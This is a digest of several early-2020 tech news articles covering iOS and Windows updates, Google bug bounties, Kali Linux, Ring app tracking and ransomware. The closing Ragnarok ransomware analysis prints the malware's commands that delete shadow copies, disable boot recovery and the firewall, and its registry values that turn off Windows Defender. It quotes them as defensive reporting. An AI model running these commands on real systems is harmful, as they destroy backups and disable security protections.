In December 2019, Brian Krebs reported that even with location services disabled for all system services and applications, the new iPhone 11 would still occasionally check for a user's location.
In a statement to TechCrunch, Apple stated that this is caused by the new U1 ultra-wideband (UWB) that needs to be turned off in certain locations due to international regulatory requirements. Due to this, iOS will use Location Services to determine if the phone is in a prohibited location, and if it is, will disable ultra-wideband.
"Ultra-wideband technology is an industry-standard technology and is subject to international regulatory requirements that require it to be turned off in certain locations... iOS uses Location Services to help determine if iPhone is in these prohibited locations in order to disable ultra-wideband and comply with regulations... The management of ultra-wideband compliance and its use of location data is done entirely on the device, and Apple is not collecting user location data."
While Apple has stated that these location checks are only done on the device and that no data is sent to Apple, with how large tech companies abuse their user's data, people are rightfully concerned.
With the release of iOS 13.3.1, Apple has introduced a new setting that allows you to completely disable the U1 chip so that your phone does not perform these occasional location checks.
To access this setting, go into Settings -> Privacy -> Location Services -> System Services and you will find a Networking & Wireless toggle with the location services symbol next to it.
Networking and Wireless Location Setting
To disable the U1 ultra-wideband chip and the intermittent locations checks, you can toggle this setting to off.
iOS 13.3.1 release notes
In addition to the UI location tracking setting, iOS 13.3.1 fixed issues in Screen Time, Car Play, Mail, FaceTime and more.
Below is the complete release notes for iOS 13.3.1:
Fixes an issue in Communication Limits that could allow a contact to be added without entering the Screen Time passcode
Adds a setting to control the use of location services by the U1 Ultra Wideband chip
Addresses an issue that could cause a momentary delay before editing a Deep Fusion photo taken on iPhone 11 or iPhone 11 Pro
Resolves an issue with Mail that could cause remote images to load even when the “Load Remote Images” setting is disabled
Fixes an issue that could cause multiple undo dialogs to appear in Mail
Addresses an issue where FaceTime could use the rear facing ultra-wide camera instead of the wide camera
Resolves an issue where push notifications could fail to be delivered over Wi-Fi
Addresses a CarPlay issue that could cause distorted sound when making phone calls in certain vehicles
Introduces support for Indian English Siri voices for HomePod
Apple has also released a list of security vulnerabilities fixed in today's updates.
Windows 10 1909 KB4532695 Update Fixes File Explorer Bugs
2.2.2020 Bleepingcomputer
Today's Windows 1909 cumulative update fixes some of the bugs that made File Explorer search unusable since the November 2019 Update was released, but there is still more room for improvement.
With the release of Windows 10 1909, otherwise known as the November 2019 Update, Microsoft integrated Windows Search into File Explorer.
Since then, users have been reporting brief freezes and hanging issues in File Explorer, the search field becoming inaccessible, and not being able to right-click and paste text into the search field.
Today, Microsoft released the Windows 10 Cumulative Update KB4532695 and with it comes some, but not all, of the fixes for various issues users have been having.
What's been fixed
The most important fix in BleepingComputer's tests is that File Explorer no longer briefly freezes and the search field does not become unresponsive. Both of these issues previously made File Explorer and its search function frustrating to use.
This update also lets you right-click in the search field and paste text like you were able to do in previous versions of Windows 10.
Paste option is back
Some issues remain
It is great that some of the bigger bugs have been fixed, but there is still room for improvement.
For example, when search results appear in the Windows Search drop-down box, you still are unable to delete ones that are repetitive or unwanted. This was a hoped-for addition that unfortunately did not make it into the build.

Can't delete search results
Another issue reported by Rafael Rivera, but that does not occur in our tests, is that you may need to click twice in the search field to move the carat.
Rafael Rivera
✔
@WithinRafael
Replying to @WithinRafael
Unfortunately, it's still a crummy experience.
For example, it takes two clicks at times to reset the caret position, stopping you dead in your tracks.
Embedded video
14
8:48 PM - Jan 28, 2020
Twitter Ads info and privacy
See Rafael Rivera's other Tweets
Finally, Rivera also reports that the search field is just a 'facade' and you need to left-click on it for it to become active so you can right-click on it.
Google Pays $6.5 Million to Hackers for Reporting Security Bugs
2.2.2020 Bleepingcomputer
More than $6.5 million were paid to researchers for reporting security bugs through Google's Vulnerability Reward Program (VRP) in 2019, the company said in an announcement published today.
Reward amounts paid for qualifying bugs through Google's VRP range from $100 to $31,337, which can drastically increase for exploit chains.
This is exactly what it happened in the case of Alpha Lab's Guang Gong who received a $201,337 payout for a remote code execution exploit chain on Pixel 3 devices.
The amount paid in VRP rewards by Google almost doubled for 2019 when compared to the $3.4 million paid through Google VRP in 2018 or the total amount paid every single year since the program was launched in 2010.

Image:Google
"Since 2010, we have expanded our VRPs to cover additional Google product areas, including Chrome, Android, and most recently Abuse," the announcement reads.
"We've also expanded to cover popular third-party apps on Google Play, helping identify and disclose vulnerabilities to impacted app developers."
In total, Google paid 461 security researchers during 2019, with Gong's over $201,000 reward being the biggest single payout ever.
Over the last 9 years, the company rewarded researchers with roughly $15 million for qualifying vulnerabilities reported through the program.
Changes to Google VRP during 2019
In 2019, Google increased Chrome VRP payouts "tripling the maximum baseline reward amount from $5,000 to $15,000 and doubling the maximum reward amount for high-quality reports from $15,000 to $30,000."
Google expanded the scope of the Play Security Reward Program to include any app with over 100 million installs, a change that resulted in more than $650,000 being paid for qualifying bugs in the second half of the year.
The Developer Data Protection Reward program launched in 2019 to allow researchers to help Google with data abuse issues identification and mitigation in Android apps, Chrome extensions, and OAuth projects.
VRP rewards for most common classes of bugs (Google)
The company's Android Security Rewards program was also expanded in 2019 as it now comes with higher rewards and new exploit categories.
"The top prize is now $1 million for a full chain remote code execution exploit with persistence which compromises the Titan M secure element on Pixel devices," Google explains.
"And if you achieve that exploit on specific developer preview versions of Android, we’re adding in a 50% bonus, making the top prize $1.5 million."
Windows 10 Optional Cumulative Update KB4532695 Released
1.2.2020 Bleepingcomputer
Microsoft is rolling out a new optional cumulative update for Windows 10 November 2019 Update (version 1909) and May 2019 Update (version 1903). The optional monthly update for Windows 10 comes with non-security fixes and important general bug fixes for Windows 10 November 2019 Update and May 2019 Update.
According to the changelog, KB4532695 has fixed a bug that disables search bar in File Explorer and another issue that prevents users from right-clicking in the search bar. Fixes for Start menu, Windows Hello, Windows Mixed Reality, and other basic features are also included in this release.
As always, you can open the Settings app and click on the Windows Update option to grab the patch. If you own multiple PCs or if you would like to patch the PCs manually, you can learn more about it here.
Builds 18362.628 and 18363.628 for May 2019 Update and November 2019 Update comes with the following improvements:
[1909 only] Addresses an issue that prevents File Explorer's Quick access control from pasting clipboard content using the right mouse button (right-click).
[1909 only] Addresses an issue that prevents File Explorer's Quick access control from receiving user input.
Improves the accuracy of Windows Hello face authentication.
Addresses an issue with Windows Mixed Reality that occurs after upgrading to a new version of Microsoft Edge.
Addresses an issue with download notifications that have multiple short-duration tabs and redirects.
Addresses an issue that changes the user-customized order of tiles in the Start menu even though the layout is locked or partially locked.
Addresses an issue that causes a grey box to appear when you search within Control Panel and File Explorer.
Addresses an issue with a memory leak in ctfmon.exe that occurs when you refresh an application that has an editable box.
Addresses a keyboard reliability issue for classic apps in the Windows Mixed Reality home.
Addresses an issue that, in some instances, prevents the Language Bar from appearing when the user signs in to a new session. This occurs even though the Language Bar is configured properly.
Addresses an issue that causes the touch keyboard to close when you select any key.
Addresses an issue that prevents software Indirect Display drivers from being signed with more than one certificate.
Addresses an issue that, in certain cases, causes multiplayer PC games to drop the invitation to play the game in multiplayer mode.
Addresses an issue with unsigned program files that will not run when Windows Defender Application Control is in Audit Mode, but will allow unsigned images to run.
Addresses an issue that causes the Local Security Authority Subsystem Service (LSASS) process to stop working when you sign in using an updated user principal name (UPN) (for example, changing UserN@contoso.com to User.Name@contoso.com). The error code is, “0xc0000005 (STATUS_ACCESS_VIOLATION).”
Addresses an issue that sometimes causes an error when you unplug a USB type C hub flash drive.
Addresses an issue with the Always On Virtual Private Network (VPN) that fails to remove the Name Resolution Policy Table (NRPT) rules after you disconnect.
Addresses an issue that might cause the Print Management console to display script errors when you enable the Extended View option.
Addresses an issue that causes the Windows firewall to drop network traffic from Modern apps, such as Microsoft Edge, when you connect to a corporate network using a virtual private network (VPN).
Addresses an issue that displays incorrect indicators for offline and online files.
Addresses an issue with ntdsutil.exe that prevents you from moving Active Directory database files. The error is, “Move file failed with source and Destination with error 5 (Access is denied.)”
Addresses an issue in which netdom.exe fails to correctly identify trust relationships when an unconstrained delegation is explicitly enabled by adding bitmask 0x800 to the trust object. The bitmask setting is required because of security changes to the default behavior of unconstrained delegations in Windows updates released on or after July 8, 2019. For more information, see KB4490425 and 6.1.6.7.9 trustAttributes.
Addresses an issue with evaluating the compatibility status of the Windows ecosystem to help ensure application and device compatibility for all updates to Windows.
Addresses an issue that might cause the Application Virtualization (App-V) Streaming Driver (appvstr.sys) to leak memory when you enable Shared Content Store (SCS) mode.
Addresses an issue that corrupts a log file when a storage volume is full and data is still being written to the Extensible Storage Engine Technology (ESENT) database.
Addresses an issue in which code refactoring breaks optimization for writing metadata, which increases Logical Volume Integrity Descriptors (LVID).
Android Flash Tool Lets You Install Android Using a Browser
1.2.2020 Bleepingcomputer
Google announced the release of a web-based tool that can be used by developers to install Android Open Source Project (AOSP) builds on recent Pixel phones and some Android development devices from the web browser, without building and flashing manually.
"In order to support developers working in AOSP we are launching Android Flash Tool, which allows developers to flash devices with builds listed on the Continuous Integration Dashboard," Android Build Software Engineer Mitchell Wills explains.
"This can be used by developers working on the Android OS to test changes or App developers to test compatibility with the latest AOSP build."
Computer requirements and supported devices
The computer you want to use to flash an AOSP build based on aosp-master on your Android device must meet these requirements:
• Browser: Any browser supporting WebUSB, such as Chrome or Edge 79+.
• Platforms: Linux, macOS, Chrome OS, Windows (requires an additional USB driver)
• 10 GB of available storage on your computer
Currently, the Android Flash Tool comes with support for flashing a new version of Android to these devices: Pixel 2, Pixel 2 XL, Pixel 3, Pixel 3 XL, Pixel 3a, Pixel 3a XL, Pixel 4, Pixel 4 XL, as well as HiKey and HiKey 960 reference boards.
However, as Google explains, the Android Flash Tool doesn't support installing Android builds onto tablets or Chrome OS devices.
"If you have Android Debug Bridge (adb) installed on your machine, stop the adb service before proceeding as it interferes with the flashing process," Google warns.

Image: Google
Android Flash Tool usage
Installing an Android build requires three easy steps:
1. Connect your device via USB cable
2. Select the software you want to install
3. Install the software on your device
"After connecting a device and authorizing the page to connect to it users will be presented with a list of available builds," the announcement says.
"After choosing a build click flash and the tool does the rest. You can flash recent Pixel devices and the HiKey reference boards with builds based on aosp-master."
Android Flash Tool also enables you to "flash a phone from another phone" as Google Staff Software Engineer Sam Saccone said in a tweet.
As detailed on Android Flash Tool's page, Google may collect some account and system info when you use the tool including information on the used web browser, the target and current build, the device model, as well the installation's progress and errors
Ransomware Bitcoin Wallet Frozen by UK Court to Recover Ransom
1.2.2020 Bleepingcomputer
A victim's insurance company convinced the UK courts to freeze a bitcoin wallet containing over $800K worth of a ransomware payment.
In October 2019, a Canadian insurance company was hacked by the Bitpaymer Ransomware operators who encrypted 1,000 computers and 20 servers. To receive a decryptor, the operators demanded $1.2 million as a ransom payment.
As the victim had a cyber insurance policy, their insurance carrier agreed to pay and after negotiations were able to reduce the paid ransom to $950 thousand in bitcoins.
Tracking the ransom payment
After making the ransom payment, the insurance carrier did something very smart.
They worked with blockchain data analysis company Chainalysis to track down the ransom payment to a wallet hosted at the Bitfinex cryptocurrency exchange. This wallet contained 96 bitcoins or approximately $860,000 at today's prices.
In a private hearing with UK courts, the insurance carrier requested that this wallet be frozen and that Bitfinex turn over information about the owners of the wallet.
The court documents state that the hearing was held in private to prevent the wallet holders from being tipped off and transferring the bitcoins elsewhere. There was also concern that the Bitpaymer actors would take revenge on the original victim by releasing confidential information or stolen data.
"If the hearing were to be held in public there is a strong likelihood that the object of the application would be defeated. First of all, there would be the risk, if not the likelihood, of the tipping off of persons unknown to enable them to dissipate the Bitcoins held at the second defendant's account with Bitfinex, the real possibility of reprisal or revenge cyber attacks on either the Insurer or indeed the Insured Customer by persons unknown, the possibility of copycat attacks on the Insurer, and/or the Insured Customer and the revealing of confidential information considering the Insurer's processes and the Insured Customer's systems which will be necessary on this application, in circumstances where the vulnerability of those very systems form the basis for the blackmail itself."
On January 17th, 2020, the courts granted a proprietary injunction to the claimant, which requires Bitfinex to freeze the wallet and not allow any transactions to occur with the wallet's cryptocurrency holdings.
Victims fight back again ransomware operators
This is an interesting tactic conducted by the insurance carrier as it allowed the victim to recover their files, but could also allow the carrier to recover a large portion of the ransom payment.
This is also not the first time that legal action has been taken by victims against ransomware operators.
Last month, ransomware victim Southwire sued the Maze operators for encrypting their network and publishing the company's stolen data. Counsel for Southwire also requested injunctive relief from the courts of Ireland to take down a site that was hosting stolen data that belonged to them.
While the Southwire lawsuit was filed against unknown actors, these legal actions are allowing victims to receive injunctions against other companies that are being used by the ransomware operators.
This includes sites that are hosting stolen data and now cryptocurrency exchanges that ransomware operators use to store their ill-gotten gains.
We can expect to see these legal tactics being used more commonly by victims, but they do pose a risk.
As ransomware operators are increasingly stealing data before encrypting computers, taking legal action against a ransomware operator may cause the threat actors to see reprisals such as releasing the stolen data or further attacks.
Kali Linux Adds Single Installer Image, Default Non-Root User
1.2.2020 Bleepingcomputer
Kali Linux 2020.1 was released today by the Kali Linux team at Offensive Security with a new Kali Single Installer image for all desktop environments and a previously announced move to a non-root default user.
The ethical hacking distribution's first release of this decade also comes with changes to its NetHunter pentesting platform that now can be used with unrooted Android devices.
Also, Kali Linux 2020.1 adds seveeral new tools since 2019.4 was released, including cloud-enum, emailharvester, phpggc, sherlock, and splinter to name just a few.
Kali's new image installer
Kali's move to a single installer image was prompted by a closer look the development team took at the images that were the most downloaded.
This inspired the devs to provides only an installer image, a live image, and a network installer image for all available desktop environments including Xfce, GNOME, KDE, MATE or LXDE.
The single installer can be used to install the OS offline and will allow you to select the desktop environment during the installation process.
You will also be able to select what tools will get installed to provide a way to customize the toolset you'll have at your disposal as soon as you reach Kali's desktop.
"We understand that Kali comes with more tools than some people use, or they have their own select tools they use," the Kali Linux team said.
"Now they can install Kali without any metapackages, giving them a bare Kali installation, so they can individually select what tools they want (rather than groups)."
Kali's network installer is the smallest one of the three new installer images containing just the base system and it requires an Internet connection to install the OS.
Just as the single installer image, it will allow you to choose the desktop environment during installation and the tools you want to be installed.
The live image has to be downloaded separately by those who want to use Kali in live mode. However, it also comes with an installer designed to help you install Kali provided that you have a network connection.
Now defaults to a non-root user
While previously Kali would be installed with root as the default user, since 2020.1 the default user is kali, an unprivileged standard user.
As we previously reported when the Kali Linux team announced this change, this change has been inspired by the growing number of Kali users that are using the distro as their main OS due to its general stability.
"While we don’t encourage people to run Kali as their day to day operating system, over the last few years more and more users have started to do so (even if they are not using it to do penetration testing full time), including some members of the Kali development team," Kali team lead Jim O’Gorman said at the time.
"When people do so, they obviously don’t run as default root user. With this usage over time, there is the obvious conclusion that default root user is no longer necessary and Kali will be better off moving to a more traditional security model."
Kali's dev team also based this move on the fact that a lot of the security tools the distro bundles no longer require root access to provide the user with full access to all their features. Some of these apps even went as far as featuring defaults that prevent their usage as the root user.
"Dropping this default root policy will thus simplify maintenance of Kali and will avoid problems for end-users," O’Gorman added.
Rootless NetHunter
Kali Linux 2020.1 has also added a NetHunter edition that no longer requires users to root their phones to run it. Kali's NetHunter is a ROM overlay providing a penetration testing platform for Android devices.
NetHunter Rootless can now be installed on any unrooted Android phone with stock firmware with the help of Termux.
However, as it should be expected, the rootless edition of NetHunter comes with some limitations, including the "lack of db support in Metasploit and no root permissions," as well as no support for WiFi injection and HID attacks.
Detailed installation instructions for NetHunter Rootless are available here, and you can get a quick feature comparison between the three available editions here.
More changes in Kali 2020.1
The latest Kali release also comes with a new GNOME theme with light and dark themes, new tools and menu icons, and refreshed graphics for the installer.
As we also previously reported, Kali Linux also added an 'Undercover' mode with the 2019.4 release to help quickly switch the way their Kali desktop looks to mimic a Windows 10 one.
This is done by applying a custom Kali theme that looks like the Windows 10 default one, making possible to trick someone looking at your desktop in passing that you're using a Windows desktop.
"That way, you can work a bit more incognito," Kali's devs said. "After you are done and in a more private place, run the script again and you switch back to your Kali theme."

As the Kali Linux team says, the 2020.1 release "now starts to feel even more like Windows to help blend in" with the addition of a few more icons to the bottom taskbar.
"The window headerbars have been improved, now showing the app's icon and title on the left side, and opening a terminal will show you an 'undercovered' MS-DOS like prompt," the devs explain.
"The panel has also seen some improvements with new applications and widgets, such as the new search and workspaces icons, that make the theme even look identical to Windows. And they do work!! Pretty awesome, isn't it?"
For more info on what's on Kali Linux's roadmap, you can go here. A full rundown of the visual changes in Kali Linux 2020.1 can be found here.
Ring Android App Sent Sensitive User Data to 3rd Party Trackers
1.2.2020 Bleepingcomputer
Amazon's Ring doorbell app for Android is sending to third-party trackers information that can be used to identify customers, research from the Electronic Frontier Foundation (EFF) has found.
Four analytics and marketing companies receive customer data that includes names, IP addresses, mobile network carriers, unique identifiers, and info from sensors on the Android device.
Trackers getting PII data
By setting up the Frida dynamic analysis framework to inject code into Ring at runtime and to bypass encryption-based security, the EFF was able to intercept the traffic flowing from the Ring app and view the egress data.
The organization found that version 3.21.1 of the app was feeding personally identifiable information (PII) to Facebook, Branch, MixPanel, and AppsFlyer. On Monday, Ring for Android received an update to version 3.22.1.
According to the EFF, the app communicated the data to Facebook via the Graph API, which "is the primary way to get data into and out of the Facebook platform" and used by apps to query data, post stories, manage ads, add photos, and handle other tasks.
The social media platform received alerts when the app opened or when the device performed certain actions like deactivating the app after locking up due to inactivity.
Facebook received the following data even if for users without an account for the platform:
time zone
device model
language preferences
screen resolution
a unique identifier (anon_id), that survives a reset of the OS-level advertiser ID
Branch, a company that provides unified user measurement across various devices and platforms, received a set of unique identifiers for the device, hardware, and identity, along with the local IP of the device, model, screen resolution and DPI (dots per inch).
The AppsFlyer (SaaS mobile marketing analytics and attribution platform) was given a whole different set of data that included user actions after launching the app "such as interacting with the “Neighbors” section of the app."
In its report today, the EFF says that AppsFlyer got info about the mobile carrier, date of Ring app's installation and first launch, unique identifiers, as well as report if AppsFlyer tracking was preinstalled on the device.
However, this analytics platform also received details about the sensors available on the Android device and the calibration settings. In EFF's testing, the sensors present were the magnetometer, gyroscope, and the accelerometer.
MixPanel, a service that analyzes user behavior across a client's sites ad apps, got the most privacy-infringing information:
full names
email addresses
device model
OS version
Bluetooth status (active/inactive)
locations where the user has installed a Ring camera
The EFF notes that while MixPanel is listed as a Ring third-party service along with Google Analytics, HotJar, and Optimizely, there are no full details to the amount of data the company receives.
It is worth mentioning that users are provided with the option to deny sending data to MixPanel through the web browser by activating the Do Not Track in the browser settings.
EFF argues that sharing user information this sensitive in nature with third-parties that appear to have no responsibility to Ring is far from showing that the company is prioritizing the "security and privacy of its customers" and could have a negative impact on the user at some point.
Update [01/28]: A Ring spokesperson reached out to BleepingComputer with the following statement:
"Like many companies, Ring uses third-party service providers to evaluate the use of our mobile app, which helps us improve features, optimize the customer experience, and evaluate the effectiveness of our marketing. Ring ensures that service providers’ use of the data provided is contractually limited to appropriate purposes such as performing these services on our behalf and not for other purposes."
Under the section 'Information Sharing' of its Privacy Notice document, Ring states that it does "not authorize our service providers to use or disclose your personal information except as necessary to perform services on our behalf or comply with legal requirements."
The type of information collected through the app may include personal data resulting from user interaction with the app or their Ring devices. This is used to monitor the features available (adoption, performance).
MixPanel enables vendors to send in-app messages to their customers, alerting them of new features or actions they should take, such as installing updates or making security-related settings.
Ragnarok Ransomware Targets Citrix ADC, Disables Windows Defender
1.2.2020 Bleepingcomputer
A new ransomware called Ragnarok has been detected being used in targeted attacks against unpatched Citrix ADC servers vulnerable to the CVE-2019-19781 exploit.
Last week, FireEye released a report about new attacks exploiting the now patched Citrix ADC vulnerability to install the new Ragnarok Ransomware on vulnerable networks.
When attackers can compromise a Citrix ADC device, various scripts would be downloaded and executed that scan for Windows computers vulnerable to the EternalBlue vulnerability.
If detected, the scripts would attempt to exploit the Windows devices, and if successful, inject a DLL that downloads and installs the Ragnarok ransomware onto the exploited device.
After Head of SentinelLabs Vitali Kremez extracted the ransomware's configuration file, we were able to discover some interesting behavior not commonly seen in other ransomware, which we detail below.
Excludes both Russia and China from encryption
Many ransomware operations are created by developers based out of Russia or other CIS countries.
To fly under the authority's radar, it is common for ransomware developers to exclude users in Russia and other former Soviet Union countries from being encrypted if they become infected.
Ragnarok operates similarly by checking the installed Windows language ID and if it matches one of the following will not perform an encryption of the computer.
0419 = Russia
0423 = Belarus
0444 = Russia
0442 = Turkmenistan
0422 = Ukraine
0426 = Latvia
043f = Kazakhstan
042c = Azerbaijan
Strangely, in addition to the CIS countries, Ragnarok will also avoid encrypting victims who have the 0804 language ID for China installed.
Ransomware excluding both Russia and China at the same time is rare and it is not known if this being done as a decoy for law enforcement or if the ransomware operates out of both countries.
Attempts to disable Windows Defender
As Microsoft's Windows Defender has become a solid and reliable antivirus and security program, we are finding that numerous malware programs are attempting to disable or bypass it to more easily conduct malicious operations.
For example, we have seen GootKit, TrickBot, and the Novter infections all utilizing some sort of Windows Defender bypass.
It is rare, though, to see ransomware infections themselves attempt to disable the functionality of Windows Defender, which is what Ragnarok attempts.
It does this by adding the following Windows group policies that disable various protection options in Windows Defender:
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender "DisableAntiSpyware" = 1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection "DisableRealtimeMonitoring" = 1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection "DisableBehaviorMonitoring" = 1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection "DisableOnAccessProtection" = 1
The good news is that if you have Windows 10's Tamper Protection feature enabled, these methods will not work and Windows will simply ignore any attempts to bypass Windows Defender.
In addition to Windows Defender, Ragnarok will also attempt to clear Shadow Volume Copies, disable Windows automatic startup repair, and turn off the Windows Firewall with the following commands:
cmd.exe /c vssadmin delete shadows /all /quiet
cmd.exe /c bcdedit /set {current} bootstatuspolicy ignoreallfailures
cmd.exe /c bcdedit /set {current} recoveryenabled no
cmd.exe /c netsh advfirewall set allprofiles state off
Strange Unix file references
Another strange aspect of this ransomware is the numerous references in the Windows executable to various Unix/Linux file paths such as:
"no_name4": "/proc",
"no_name5": "/proc/%s/status",
"no_name8": "/tmp/crypt.txt",
"no_name9": "/proc/%s",
"rand_path": "/dev/random",
"home_path": "/home/",
It is not clear as of yet why these paths are included and what they are used for, but Kremez believes it could be a possible in-development cross-platform targeting being used by the attackers.
"I believe "no_name5": "/proc/%s/status" specifically demonstrates that the actors are checking if the malware is running on the system via Unix command "/proc/[proccess_id]/status." Given that Citrix is exploited cross-platform and might be running on both Unix and Windows systems. This specific "no_name" setup allows the cross-platform targeting and checks for both Windows and Unix systems in mind. By and large, this targeting and any Unix payloads might be still in development; however, criminals behind Ragnarok appear to be as modular and adaptive as possible given this configuration setup to affect more systems," Kremez told BleepingComputer in a conversation.
A standard encryption routine
The rest of the Ragnarok encryption process is similar to what we see in other ransomware infections.
When encrypting files it will use AES encryption and the generated key will be encrypted with a bundled RSA encryption key. This makes it so only the ransomware developers can decrypt the victim's encryption key.
When scanning for files to encrypt, Ragnarok will skip any files that have the ".exe", ".dll", ".sys", and ".ragnarok" extensions. It will also skip any files whose path contains the following strings:
content.ie5
\temporary internet files
\local settings\temp
\appdata\local\temp
\program files
\windows
\programdata
$
Each encrypted file will have the .ragnarok extension appended to the file name. For example, 1.doc would be encrypted and renamed to 1.doc.ragnarok.
